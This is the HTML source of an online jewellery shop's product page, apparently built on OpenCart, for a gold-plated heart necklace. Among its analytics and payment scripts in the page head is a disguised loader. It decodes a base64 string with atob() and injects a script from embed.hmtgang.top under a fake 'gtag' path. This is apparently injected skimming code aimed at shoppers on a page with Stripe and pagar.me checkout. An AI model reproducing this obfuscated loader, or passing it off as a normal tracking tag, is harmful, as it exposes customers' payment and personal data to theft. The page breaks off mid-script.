

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lavinestore.com/index.php?route=product/product&product_id=4039
body_size: 10725
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8UA6TAO6DGM34P1NFSG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MST6GF2');</script>
<!-- End Google Tag Manager -->

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612888199360', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612888199360&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<script>
pintrk('track', 'pagevisit');
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Colar coração cravejado em micro zirconias e Zircônia palito</title>
<base href="https://www.lavinestore.com/" />
<meta name="description" content="Colar coração cravejado em micro zirconias e Zircônia palito" />
<meta name="keywords" content= "Colar coração cravejado em micro zirconias e Zircônia palito., Colar coração zirconia palito" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/lavinestore/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=4039" rel="canonical" />
<link href="https://www.lavinestore.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77761850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77761850-1');

  gtag('config', 'AW-957475418');

</script><script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
<script src="https://js.stripe.com/v3/"></script>
<script src="https://assets.pagar.me/checkout/1.1.0/checkout.js"></script>

      

              <script type="text/javascript">
                // we are using this flag to determine if the pixel
                // is successfully added to the header
                window.isFacebookPixelInHeaderAdded = 1;
                window.isFacebookPixelAdded=1;
              </script>

              <script type="text/javascript">
                function facebook_loadScript(url, callback) {
                  var script = document.createElement("script");
                  script.type = "text/javascript";
                  if(script.readyState) {  // only required for IE <9
                    script.onreadystatechange = function() {
                      if (script.readyState === "loaded" || script.readyState === "complete") {
                        script.onreadystatechange = null;
                        if (callback) {
                          callback();
                        }
                      }
                    };
                  } else {  //Others
                    if (callback) {
                      script.onload = callback;
                    }
                  }

                  script.src = url;
                  document.getElementsByTagName("head")[0].appendChild(script);
                }
              </script>

              <script type="text/javascript">
                (function() {
                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

                    // loading the css file
                    var css = document.createElement("link");
                    css.setAttribute("rel", "stylesheet");
                    css.setAttribute("type", "text/css");
                    css.setAttribute(
                      "href",
                      "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
                    document.getElementsByTagName("head")[0].appendChild(css);

                    window.addEventListener("load", function(){
                      function setConsent() {
                        fbq(
                          'consent',
                          this.hasConsented() ? 'grant' : 'revoke'
                        );
                      }
                      window.cookieconsent.initialise({
                        palette: {
                          popup: {
                            background: '#237afc'
                          },
                          button: {
                            background: '#fff',
                            text: '#237afc'
                          }
                        },
                        cookie: {
                          name: fbq.consentCookieName
                        },
                        type: 'opt-out',
                        showLink: false,
                        content: {
                          allow: 'Agree',
                          deny: 'Opt Out',
                          header: 'Our Site Uses Cookies',
                          message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
                        },
                        layout: 'basic-header',
                        location: true,
                        revokable: true,
                        onInitialise: setConsent,
                        onStatusChange: setConsent,
                        onRevokeChoice: setConsent
                      }, function (popup) {
                        // If this isn't open, we know that we can use cookies.
                        if (!popup.getStatus() && !popup.options.enabled) {
                          popup.setStatus(cookieconsent.status.dismiss);
                        }
                      });
                    });
                  }
                })();
              </script>

              <script type="text/javascript">
                (function() {
                  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                  document,'script','https://connect.facebook.net/en_US/fbevents.js');

                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    fbq.consentCookieName = 'fb_cookieconsent_status';

                    (function() {
                      function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                      var consentValue = getCookie(fbq.consentCookieName);
                      fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                    })();
                  }

                                      // system auto generated facebook_pixel.js, DO NOT MODIFY
                    pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
                    // system auto generated facebook_pixel.js, DO NOT MODIFY
                    facebook_loadScript(
                      pixel_script_filename,
                      function() {
                        var params = {
    "agent": "exopencart-2.1.0.1-4.2.1"
};
                        _facebookAdsExtension.facebookPixel.init(
                          '512210226890305',
                          {},
                          params);
                                                  _facebookAdsExtension.facebookPixel.firePixel(
                            JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"4039\"],\"content_name\":\"Colar Cora\\u00e7\\u00e3o Cravejado Banho de Ouro 18k.\",\"content_type\":\"product\",\"currency\":\"BRL\",\"value\":\"68.90\",\"event_id\":\"811df067-41b6-4127-b46e-b7aadb2c2e79\"}'));
                                              });
                                  })();
              </script>

              <script type="text/javascript">
                // we are using this flag to determine if the customer chat
                // is successfully added to the header
                window.isFacebookCustomerChatInHeaderAdded = 1;
                window.isFacebookCustomerChatAdded=1;
              </script>

                          

    <script src="https://js.stripe.com/v3/"></script>
            
</head>
<body class="product-product-4039">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MST6GF2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.lavinestore.com/contato"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 2977-8999 (WHATSAPP)</span></li>
        <li class="dropdown"><a href="https://www.lavinestore.com/conta/minha-conta" title="MINHA CONTA" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">MINHA CONTA</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.lavinestore.com/conta/cadastro">Cadastre-se</a></li>
            <li><a href="https://www.lavinestore.com/conta/acessar">Acessar</a></li>
                      </ul>
        </li>

                                    <li><a href="https://www.lavinestore.com/index.php?route=module/wk_bundle_product" id="bundle-product" title="COMPRE O LOOK"><i class="fa fa-cubes"></i> <span class="hidden-xs hidden-sm hidden-md">COMPRE O LOOK</span></a></li>
                                
        <li><a href="https://www.lavinestore.com/conta/lista-desejos" id="wishlist-total" title="LISTA DE DESEJOS (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">LISTA DE DESEJOS (0)</span></a></li>
        <li><a href="https://www.lavinestore.com/carrinho" title="CARRINHO DE COMPRAS"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">CARRINHO DE COMPRAS</span></a></li>
        <li><a href="https://www.lavinestore.com/carrinho/finalizar" title="FINALIZAR PEDIDO"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">FINALIZAR PEDIDO</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.lavinestore.com/"><img src="https://www.lavinestore.com/image/catalog/IMG_3388.jpeg" title="Lavine Store" alt="Lavine Store" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>

<script>
pintrk('track', 'search', {
search_query: 'boots'
});
</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading" class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$ 0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>

<script>
pintrk('track', 'addtocart', {
value: 1,
order_quantity: 1,
currency: 'BRL'
});
</script></div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">CATEGORIAS</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="dropdown-toggle" data-toggle="dropdown">ANÉIS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_115">Anéis Banho de Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_77">Anéis Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_75">Anéis Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_76">Anéis Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_74">Aparador de Anéis</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="see-all">Exibir ANÉIS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="dropdown-toggle" data-toggle="dropdown">ARGOLAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_94">Argolas Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_95">Argolas Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_96">Argolas Ródio Negro</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="see-all">Exibir ARGOLAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=98">PINGENTES</a></li>
                                <li><a href="https://www.lavinestore.com/Prata_925">PRATA 925</a></li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="dropdown-toggle" data-toggle="dropdown">BRINCOS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_111">Brincos Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_82">Brincos Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_102">Ear Cuff</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_101">Ear Hook</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_100">Pérolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_99">Piercings</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_72">Argolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_69">Brincos Dourados</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_73">Brincos Festa</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_71">Brincos Longos</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_70">Brincos Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="see-all">Exibir BRINCOS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">COLARES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_84">Chokers e Gargantilhas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_112">Colares Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_91">Pingente de Letras</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_78">Colares Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_79">Colares Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_80">Colares Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_106">Correntes</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="see-all">Exibir COLARES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="dropdown-toggle" data-toggle="dropdown">PULSEIRAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_114">Pulseiras Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_67">Pulseira Ródio Negro</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_65">Pulseiras Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_66">Pulseiras Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="see-all">Exibir PULSEIRAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=92">PREMIUM</a></li>
                                <li><a href="https://www.lavinestore.com/acessorios">ACESSÓRIOS</a></li>
                                <li><a href="https://www.lavinestore.com/Tornozeleiras">TORNOZELEIRAS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=110">PERSONALIZADOS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=107">OUTLET</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.lavinestore.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=4039">Colar Coração Cravejado Banho de Ouro 18k.</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/Facetune_08-07-2024-15-52-35-1000x1000.jpeg" title="Colar Coração Cravejado Banho de Ouro 18k."><img src="https://www.lavinestore.com/image/cache/catalog/Facetune_08-07-2024-15-52-35-1000x1000.jpeg" title="Colar Coração Cravejado Banho de Ouro 18k." alt="Colar Coração Cravejado Banho de Ouro 18k." /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/IMG_8780-1000x1000.jpeg" title="Colar Coração Cravejado Banho de Ouro 18k."> <img src="https://www.lavinestore.com/image/cache/catalog/IMG_8780-1280x768.jpeg" title="Colar Coração Cravejado Banho de Ouro 18k." alt="Colar Coração Cravejado Banho de Ouro 18k." /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/IMG_8743-1000x1000.jpeg" title="Colar Coração Cravejado Banho de Ouro 18k."> <img src="https://www.lavinestore.com/image/cache/catalog/IMG_8743-1280x768.jpeg" title="Colar Coração Cravejado Banho de Ouro 18k." alt="Colar Coração Cravejado Banho de Ouro 18k." /></a></li>
                                  </ul>
          
                  <!--product video code start-->
                          <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
                        <!--product video code end-->

			
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
            
                  <!--product video code start-->
                        <!--product video code end-->

			
          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><span style="caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.800000190734863px;">Dados da peça:&nbsp;</span></p><p><span style="caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.800000190734863px;">Tamanho: 40cm + 5cm de extensor.</span></p><p><span style="caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.800000190734863px;">Mini Elo Português.</span></p><p><span style="caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.800000190734863px;">Pingente: 9mm de diâmetro.</span></p><p><span style="caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.800000190734863px;">Cravejado com micro zircônias 1,5mm.</span></p><p><span style="caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.800000190734863px;">Banho de Ouro 18k.</span></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> O HTML não é traduzido!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                <div class="form-group required">
    <label class="col-sm-2 control-label" for="input-captcha">Digite o código no campo abaixo</label>
  <div class="col-sm-10">
    <input type="text" name="captcha" id="input-captcha" class="form-control" />
    <img src="index.php?route=captcha/basic_captcha/captcha" alt="" />
      </div>
  </div>
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
            
                  <!--product video code start-->
              <div class="tab-pane" id="tab-video">
                <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
              </div>
            <!--product video code end-->

			
          </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Adicionar à lista de desejos" onclick="wishlist.add('4039');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar este produto" onclick="compare.add('4039');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Colar Coração Cravejado Banho de Ouro 18k.</h1>
          <ul class="list-unstyled">

			<li>Código: 4039</li>
                        <li>Disponibilidade: Em estoque</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>R$ 68,90</h2>
            </li>
                                                          </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4039" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>

				
							 
                  <div class="list-group">
    <a href="https://www.lavinestore.com/conta/acessar" class="list-group-item">Acessar</a> <a href="https://www.lavinestore.com/conta/cadastro" class="list-group-item">Cadastre-se</a> <a href="https://www.lavinestore.com/conta/solicitar-senha" class="list-group-item">Solicitar nova senha</a>
    <a href="https://www.lavinestore.com/conta/minha-conta" class="list-group-item">Minha conta</a>
    <a href="https://www.lavinestore.com/conta/enderecos" class="list-group-item">Endereços</a> <a href="https://www.lavinestore.com/conta/lista-desejos" class="list-group-item">Lista de desejos</a> <a href="https://www.lavinestore.com/conta/historico" class="list-group-item">Histórico de pedidos</a> <a href="https://www.lavinestore.com/conta/downloads" class="list-group-item">Downloads</a><a href="https://www.lavinestore.com/conta/assinaturas" class="list-group-item">Assinaturas</a> <a href="https://www.lavinestore.com/conta/pontos" class="list-group-item">Pontos</a> <a href="https://www.lavinestore.com/conta/devolucoes" class="list-group-item">Devoluções</a> <a href="https://www.lavinestore.com/conta/creditos" class="list-group-item">Transações</a> <a href="https://www.lavinestore.com/conta/informativo" class="list-group-item">Informativo</a>

                                    <a href="https://www.lavinestore.com/index.php?route=module/wk_bundle_product" class="list-group-item">COMPRE O LOOK</a>
                                
  </div>
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
